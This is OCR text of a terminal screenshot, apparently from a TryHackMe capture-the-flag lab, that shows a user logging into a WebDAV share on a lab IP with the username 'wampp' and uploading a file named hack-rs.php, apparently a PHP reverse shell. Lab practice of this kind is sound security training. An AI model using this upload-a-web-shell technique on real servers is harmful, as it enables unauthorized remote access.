 Applications Places System 14:01
Parrot Terminal
File Edit View Search Terminal Help
┌─[rootshellace@parrot]─[~/THM/Dav]
└──╼ $cadaver http://10.10.235.60/webdav
Authentication required for webdav on server `10.10.235.60':
Username: wampp
Password:
dav:/webdav/> put hack-rs.php
Uploading hack-rs.php to `/webdav/hack-rs.php':
Progress: [=============================>] 100.0% of 5492 bytes succeeded.
dav:/webdav/>
Menu Parrot Terminal 401 Unauthorized — M... Parrot Terminal Parrot Terminal